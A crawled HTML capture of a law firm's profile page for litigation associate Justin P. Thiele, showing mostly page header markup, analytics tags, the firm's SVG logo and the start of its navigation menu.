

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/Our-Attorneys/justin-p-thiele
body_size: 24482
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<meta name="description" content="Justin P. Thiele is an Associate in Hanson Bridgett&#039;s Litigation and Dispute Resolution Practice Group." />
<link rel="canonical" href="https://www.hansonbridgett.com/Our-Attorneys/justin-p-thiele" />
<meta property="og:site_name" content="Hanson Bridgett" />
<meta property="og:url" content="https://www.hansonbridgett.com/Our-Attorneys/justin-p-thiele" />
<meta property="og:title" content="Justin P. Thiele" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Justin P. Thiele" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Justin P. Thiele</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-node page-node-type-person anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="156e3fb8-dc4b-4793-89e0-c30691a73250" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
